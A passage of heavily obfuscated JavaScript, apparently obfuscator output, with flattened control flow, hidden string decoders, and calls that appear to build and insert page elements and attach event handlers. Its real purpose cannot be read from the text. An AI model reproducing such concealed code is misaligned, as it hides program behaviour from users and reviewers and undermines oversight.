0x46:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0xc2,lSx6gJ[wSZa3X[uVco5P+0xeb]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[uVco5P+0xed]]=\"y(4@$1*w#b>]zK!^f8lg7As?tVBJh<XFCWI:QM[je{)DYo5PZ}Evq0.~%UG;,ikmRT/cp`NnS=r+9\\\"LaHu6|d&23_xO\",z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x3a,pm4v0BZ+=0x151,wVGJmfK+=-0x1df);break;case-0x64:case 0xdc:case z6Ww6R.Yi_UW8o.OaGDKP+-0x5:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x114,pm4v0BZ+=-0x2a,wVGJmfK+=-0x11a);break;case wVGJmfK-0xaf:case-0x46:case-0xc5:yyteK2(lSx6gJ[wSZa3X[pm4v0BZ+-0x4c]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[uVco5P+0x135]]=[],z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x19d,wVGJmfK+=0x6);break;case z6Ww6R.Yi_UW8o.OaGDKP+0x16e:yyteK2(lSx6gJ[wSZa3X[0x1]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x54]]=wSZa3X[0x3],lSx6gJ[wSZa3X[uVco5P+-0x71]]=-wSZa3X[0x1],z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x25,wVGJmfK+=0x1a);break;case 0x19:case 0x9e:case z6Ww6R.Yi_UW8o.OaGDKP+0x9f:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0x7,lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x2]]=\"y(4@$1*w#b>]zK!^f8lg7As?tVBJh<XFCWI:QM[je{)DYo5PZ}Evq0.~%UG;,ikmRT/cp`NnS=r+9\\\"LaHu6|d&23_xO\",z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x35,pm4v0BZ+=-0x2a,wVGJmfK+=-0x75);break;case z6Ww6R.Yi_UW8o.OaGDKP+0xbd:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x10b,pm4v0BZ+=-0x2d,wVGJmfK+=0x46);break;default:for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[pm4v0BZ+-0x41]]<lSx6gJ[wSZa3X[pm4v0BZ+-0x61]];lSx6gJ[wSZa3X[uVco5P+-0x1e]]++){lSx6gJ[wSZa3X[uVco5P+-0x28]]=lSx6gJ[-wSZa3X[0x2]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x2b]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[uVco5P+-0x50]){lSx6gJ[wSZa3X[0x7]]=lSx6gJ[wSZa3X[0x2b]]}else{yyteK2(lSx6gJ[wSZa3X[0x7]]+=lSx6gJ[wSZa3X[pm4v0BZ+-0x4b]]*wSZa3X[uVco5P+-0x41],lSx6gJ[wSZa3X[0x1]]|=lSx6gJ[wSZa3X[pm4v0BZ+-0x6f]]<<lSx6gJ[-wSZa3X[uVco5P+0x1]],lSx6gJ[-wSZa3X[0x54]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[uVco5P+-0x31])>wSZa3X[0x23]?wSZa3X[uVco5P+-0x2f]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[pm4v0BZ+-0x66]].push(lSx6gJ[wSZa3X[0x1]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x1]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[pm4v0BZ+-0x22]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[uVco5P+0x1]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[pm4v0BZ+-0x6f]]>-wSZa3X[pm4v0BZ+-0x75]){yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x55,pm4v0BZ+=-0x159,wVGJmfK+=0x12);break}else{yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x55,pm4v0BZ+=-0x52,wVGJmfK+=-0xfb);break}case pm4v0BZ- -0x92:yyteK2(lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[pm4v0BZ+0xe4]]|lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[-wSZa3X[uVco5P+-0x54]])&wSZa3X[0xc]),z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,pm4v0BZ+=0x107,wVGJmfK+=-0x10d);break;case pm4v0BZ- -0x50:case 0xde:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0xb2,z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x2c,wVGJmfK+=-0x9f);break;case z6Ww6R.Yi_UW8o.OaGDKP+0x145:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x45,wVGJmfK+=-0x95);break;case-0x5d:case uVco5P!=0x184&&uVco5P-0xff:case 0x77:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x10]]);case z6Ww6R.Yi_UW8o.OaGDKP+0xaa:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x19,wVGJmfK+=0xa5);break}}yyteK2(di0xjFY=void 0x0,uVco5P=pm4v0BZ(-0xeb,-0xdb,0x197).next().value);if(di0xjFY){return uVco5P}}function NVzPig(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}if(NVzPig(0x112)in ya2Eym6){ZYAEYmd()}function ZYAEYmd(){}return X3O5HEa}}}if(!di0xjFY){di0xjFY=function(...di0xjFY){di0xjFY[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[di0xjFY[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[di0xjFY[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[di0xjFY[wSZa3X[0x3]]])}return JJvJn2[di0xjFY[wSZa3X[0x3]]]}}if(!lSx6gJ){lSx6gJ=function(...lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P={Zka9um_:{}}){while(qBVc6w+IMJy16x!==-0xc5)with(uVco5P.X5iL3i||uVco5P)switch(qBVc6w+IMJy16x){case qBVc6w!=-0x189&&qBVc6w- -0xc4:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[qBVc6w+0x32]]);case-0x5c:yyteK2(lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc]),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0xf,IMJy16x+=0xf5);break;case-0xf3:case uVco5P.Zka9um_.JeMfpP+-0x151:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[-0x5a,0x2e],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[qBVc6w+0x85]]=wSZa3X[qBVc6w+0x53];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[-wSZa3X[qBVc6w+0x6d]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[-wSZa3X[0x43]].indexOf(lSx6gJ[-wSZa3X[qBVc6w+0x94]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[qBVc6w+0x51])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[qBVc6w+0x86]]*wSZa3X[qBVc6w+0x62],lSx6gJ[wSZa3X[qBVc6w+0x7b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[qBVc6w+0x72])>wSZa3X[qBVc6w+0x73]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[qBVc6w+0x7b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[qBVc6w+0x5b])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[qBVc6w+0x6c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x25,IMJy16x+=-0x17);break}else{yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x34,IMJy16x+=0xde);break}case 0x76:case-0xb3:case-0x92:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x43]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[0x44]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x12c,IMJy16x+=0x69);break;case 0x9:lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[qBVc6w+0x2c];for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[qBVc6w+0x2e];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[-wSZa3X[0x1d]];lSx6gJ[wSZa3X[qBVc6w+0x60]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[-wSZa3X[qBVc6w+0x6e]].indexOf(lSx6gJ[-wSZa3X[0x44]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[qBVc6w+0x2c])continue;if(lSx6gJ[wSZa3X[qBVc6w+0x47]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x36]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[qBVc6w+0x47]]<<lSx6gJ[wSZa3X[qBVc6w+0x45]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[qBVc6w+0x4e]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[qBVc6w+0x56]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[qBVc6w+0x36],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[qBVc6w+0x45]]>wSZa3X[qBVc6w+0x47]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[qBVc6w+0x2c]){yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,IMJy16x+=-0x65);break}else{yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0xf,IMJy16x+=0x90);break}case qBVc6w!=0xac&&qBVc6w!=0x4a&&qBVc6w- -0x18:case-0x21:yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0xee,IMJy16x+=0x37);break;case-0xe:case 0x48:case IMJy16x-0x9c:yyteK2(lSx6gJ[-wSZa3X[0x1d]]=lSx6gJ[-wSZa3X[0x44]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[qBVc6w+0x9f],uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x71,IMJy16x+=-0x1b);break;case qBVc6w-0x97:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[0xe4,0xe7],lSx6gJ[wSZa3X[qBVc6w+-0x8e]]=wSZa3X[qBVc6w+-0x8d],lSx6gJ[-wSZa3X[qBVc6w+-0x4b]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[qBVc6w+-0x4a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x12a,IMJy16x+=0xe6);break;case 0x51:case uVco5P.Zka9um_.JeMfpP+-0x85:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[0x23,-0x8],uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0xe6,IMJy16x+=0x37);break;case-0xde:default:yyteK2(lSx6gJ[wSZa3X[qBVc6w+-0xac]]=wSZa3X[qBVc6w+-0xab],lSx6gJ[-wSZa3X[0x43]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[0x44]]=\"\"+(lSx6gJ[wSZa3X[qBVc6w+-0xa9]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x148,IMJy16x+=0x37);break;case IMJy16x- -0xb7:yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x153,IMJy16x+=0x151);break}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8e,-0x97).next().value);if(di0xjFY){return qBVc6w}}}yyteK2(yEW3GQ(X3O5HEa),yEW3GQ(di0xjFY),yEW3GQ(lSx6gJ),qBVc6w=bDvS8C(V8zsNk(wSZa3X[0x59]))[V8zsNk(wSZa3X[0x5a])](wSZa3X[0x45]),IMJy16x=void 0x0,pm4v0BZ=bDvS8C(V8zsNk(wSZa3X[0x59]))[V8zsNk(wSZa3X[0x5a])](wSZa3X[0x45]),wVGJmfK=void 0x0,CqjPoY=bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(0x15a)](di0xjFY(0x15b)+di0xjFY(0x15c)+di0xjFY(0x15d)+di0xjFY(0x15e)+di0xjFY(0x15f)));if(ZYAEYmd){yyteK2(yEW3GQ(ieo2Dca),yEW3GQ(nVt0Osl));function nVt0Osl(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x73]]=\"Hm~3IeW.{GKF1R]4fodP&wt@ur!)O5Y+TJcajV,z<ly7MS_E/20\\\"|^#$nbZ8D?k;gpCQN[%`*BvXA}hiLxsU9(:>6=q\",lSx6gJ[wSZa3X[0x54]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x54]].length,lSx6gJ[wSZa3X[0xa]]=[],lSx6gJ[-wSZa3X[0x81]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x80]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x40]]=lSx6gJ[-wSZa3X[0x73]].indexOf(lSx6gJ[wSZa3X[0x54]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x40]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x80]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x80]]=lSx6gJ[wSZa3X[0x40]]}else{yyteK2(lSx6gJ[wSZa3X[0x80]]+=lSx6gJ[wSZa3X[0x40]]*wSZa3X[0x12],lSx6gJ[-wSZa3X[0x81]]|=lSx6gJ[wSZa3X[0x80]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x80]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0xa]].push(lSx6gJ[-wSZa3X[0x81]]&wSZa3X[0xc]),lSx6gJ[-wSZa3X[0x81]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x80]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x80]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0xa]].push((lSx6gJ[-wSZa3X[0x81]]|lSx6gJ[wSZa3X[0x80]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0xa]])}function ieo2Dca(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=nVt0Osl(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}CqjPoY[di0xjFY(0x160)+ieo2Dca(0x161)+wSZa3X[0x3a]](tjlpzz)[ieo2Dca(0x162)][ieo2Dca(0x163)]=ieo2Dca(0x164)}let ZvYs3q=bDvS8C(di0xjFY(wSZa3X[0x86])+wSZa3X[0x87])[di0xjFY(0x166)](di0xjFY(0x167));yyteK2(ZvYs3q[di0xjFY(0x168)][di0xjFY(0x169)](wSZa3X[0x99]+Fyfm6sw),ZvYs3q[di0xjFY(0x16a)]+=di0xjFY(0x16b)+qlr5I1K+di0xjFY(0x16c)+VtDD4E+di0xjFY(0x16d)+VtDD4E+di0xjFY(0x16e)+VtDD4E+di0xjFY(0x16f)+VtDD4E+(di0xjFY(0x170)+di0xjFY(0x171)+di0xjFY(0x172))+T_PG82O+di0xjFY(0x173)+T_PG82O+di0xjFY(wSZa3X[0x82])+VtDD4E+di0xjFY(0x175)+T_PG82O+di0xjFY(wSZa3X[0x82])+VtDD4E+di0xjFY(0x176)+T_PG82O+di0xjFY(0x177)+qlr5I1K+di0xjFY(0x178)+VtDD4E+di0xjFY(0x179)+T_PG82O+di0xjFY(0x17a)+VtDD4E+di0xjFY(0x17b)+VtDD4E+di0xjFY(0x17c),CqjPoY[di0xjFY(0x17d)](ZvYs3q),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x88])+di0xjFY(wSZa3X[0x89])+wSZa3X[0x8a]](di0xjFY(wSZa3X[0x92]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),yEW3GQ((...lSx6gJ)=>{yyteK2(yEW3GQ(qBVc6w),yEW3GQ(di0xjFY),lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1]);function di0xjFY(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x85]]=\"#k+^`/|V1>ntEKq6paMD%sx4cHj_!(G~YRUh*{N?gb8.m[)JXC;&wI\\\"oLW3F2TQ9BA]frS0,vdO@$}:l7euiyzZ5=<P\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x84]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x85]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x84]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x84]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[-wSZa3X[0x84]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[-wSZa3X[0x84]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[-wSZa3X[0x84]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x84]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x84]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[-wSZa3X[0x84]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function qBVc6w(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=di0xjFY(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}bDvS8C(qBVc6w(0x183))[qBVc6w(0x184)](qBVc6w(0x185),lSx6gJ[wSZa3X[0x3]][qBVc6w(0x186)][qBVc6w(0x187)])})),bDvS8C(di0xjFY(wSZa3X[0x86])+wSZa3X[0x87])[di0xjFY(wSZa3X[0x88])+di0xjFY(wSZa3X[0x89])+wSZa3X[0x8a]](di0xjFY(wSZa3X[0x93]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),lSx6gJ=>{var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,uVco5P,pm4v0BZ,wVGJmfK={XF83kV:{}},z6Ww6R){while(qBVc6w+uVco5P+pm4v0BZ!==0xea)with(wVGJmfK.VM_ha0||wVGJmfK)switch(qBVc6w+uVco5P+pm4v0BZ){case uVco5P-0x6e:yyteK2(wVGJmfK.kDOiO3.Xsn4vv=[],wVGJmfK.kDOiO3.ssmJSj9=wSZa3X[uVco5P+0x4b],wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x6a,uVco5P+=0x109);break;case qBVc6w-0x13:yyteK2([kDOiO3.EGMRr1]=z6Ww6R,kDOiO3.r_dWIm2=\")HIqDYrlCGcQFNOMULKZPmfTBkEAboneXgV=$+471uh,t&9vd;>S?s!{J~ipW\\\"(Rwja%5/*[3|#x`:82@^]0.z_<}y6\",kDOiO3.Ga1zotA=\"\"+(kDOiO3.EGMRr1||\"\"),kDOiO3.U3t4lV=kDOiO3.Ga1zotA.length,wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x146,pm4v0BZ+=0x55);break;case 0x3d:case-0x99:yyteK2(wVGJmfK.XF83kV.WKKmy3a=0x82,XF83kV.ZFsF0I=function(...qBVc6w){return IMJy16x(-0x42,-0xbf,0x1dd,{XF83kV:wVGJmfK.XF83kV,K4iSkOp:{}},qBVc6w).next().value},XF83kV.Tl41DZ_=function(...qBVc6w){return IMJy16x(0x4e,-0x48,0x35,{XF83kV:wVGJmfK.XF83kV,kDOiO3:{}},qBVc6w).next().value},yEW3GQ(XF83kV.ZFsF0I));return di0xjFY=!0x0,bDvS8C((0x1,XF83kV.ZFsF0I)(0x189)+wSZa3X[0x3a])[(0x1,XF83kV.ZFsF0I)(0x18a)]((0x1,XF83kV.ZFsF0I)(uVco5P+0xf6),lSx6gJ[(0x1,XF83kV.ZFsF0I)(0x18c)][(0x1,XF83kV.ZFsF0I)(0x18d)]);case uVco5P-0x111:yyteK2(wVGJmfK.XF83kV.WKKmy3a=-0x23,wVGJmfK.VM_ha0=wVGJmfK.RBoNUS,qBVc6w+=-0xe9,uVco5P+=-0x71,pm4v0BZ+=0x2ee);break;case wVGJmfK.XF83kV.WKKmy3a+0x5a:yyteK2([...K4iSkOp.isZYFJ]=z6Ww6R,K4iSkOp.isZYFJ[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[K4iSkOp.isZYFJ[wSZa3X[uVco5P+0xc2]]]===wSZa3X[0x11]){yyteK2(wVGJmfK.VM_ha0=wVGJmfK.K4iSkOp,uVco5P+=0xa3,pm4v0BZ+=-0x203);break}else{yyteK2(wVGJmfK.VM_ha0=wVGJmfK.K4iSkOp,uVco5P+=0xa3,pm4v0BZ+=-0xbf);break}case 0x19:case 0x88:yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x95,uVco5P+=-0xaf,pm4v0BZ+=0x75);break;case wVGJmfK.XF83kV.WKKmy3a+-0x99:case 0x3c:yyteK2(wVGJmfK.kDOiO3.XSbpq5Q=wSZa3X[uVco5P+-(qBVc6w+0x220)],wVGJmfK.kDOiO3.FftJ4Q=-wSZa3X[uVco5P+-0xc0]);for(wVGJmfK.kDOiO3.iGOosf=wSZa3X[qBVc6w+0x165];iGOosf<U3t4lV;iGOosf++){wVGJmfK.kDOiO3.DCyHH_=r_dWIm2.indexOf(Ga1zotA[iGOosf]);if(DCyHH_===-wSZa3X[qBVc6w+0x163])continue;if(FftJ4Q<wSZa3X[0x3]){FftJ4Q=DCyHH_}else{yyteK2(FftJ4Q+=DCyHH_*wSZa3X[0x12],ssmJSj9|=FftJ4Q<<XSbpq5Q,XSbpq5Q+=(FftJ4Q&wSZa3X[qBVc6w+0x184])>wSZa3X[uVco5P+-0x9e]?wSZa3X[uVco5P+-0x9d]:wSZa3X[0x25]);do{yyteK2(Xsn4vv.push(ssmJSj9&wSZa3X[0xc]),ssmJSj9>>=wSZa3X[uVco5P+-0xb6],XSbpq5Q-=wSZa3X[qBVc6w+0x16d])}while(XSbpq5Q>wSZa3X[uVco5P+-0xa5]);FftJ4Q=-wSZa3X[0x1]}}if(FftJ4Q>-wSZa3X[0x1]){yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=0xbb,uVco5P+=-0x2d,pm4v0BZ+=-0x11a);break}else{yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=0xbb,uVco5P+=-0x2d,pm4v0BZ+=0x4e);break}case pm4v0BZ- -0x3d:yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0xce,uVco5P+=-0xaf,pm4v0BZ+=0x79);break;case-0xa3:yyteK2(Xsn4vv.push((ssmJSj9|FftJ4Q<<XSbpq5Q)&wSZa3X[qBVc6w+0xb3]),wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,pm4v0BZ+=0x168);break;case 0xc0:return JJvJn2[isZYFJ[wSZa3X[uVco5P+0x1f]]];case-0x4a:wVGJmfK.XF83kV.WKKmy3a=0x3e;return JJvJn2[isZYFJ[wSZa3X[qBVc6w+0x17f]]];default:case 0x6c:return dxW4N7(Xsn4vv);case wVGJmfK.XF83kV.WKKmy3a+-0x106:return JJvJn2[isZYFJ[wSZa3X[0x3]]]=(0x1,wVGJmfK.XF83kV.Tl41DZ_)(XE_dW2[isZYFJ[wSZa3X[uVco5P+0x1f]]])}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8e,0x95,-0xe6).next().value);if(di0xjFY){return qBVc6w}}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x94]))[di0xjFY(wSZa3X[0x95])+di0xjFY(wSZa3X[0x96])+di0xjFY(wSZa3X[0x97])](di0xjFY(wSZa3X[0x8c]),yEW3GQ((...lSx6gJ)=>{yyteK2(yEW3GQ(qBVc6w),lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],yEW3GQ(IMJy16x));function 